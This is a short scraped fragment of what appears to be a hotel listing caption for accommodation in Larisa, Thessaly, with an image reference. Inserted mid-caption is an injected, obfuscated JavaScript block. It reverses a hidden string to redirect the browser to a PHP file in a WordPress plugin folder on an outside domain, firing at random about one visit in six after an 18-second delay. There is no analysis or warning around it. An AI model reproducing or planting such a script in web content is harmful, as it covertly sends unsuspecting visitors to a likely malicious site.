 Alexiou Melathron Magnavras_accommodation_in_Hotel_Thessaly_Larisa_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tomio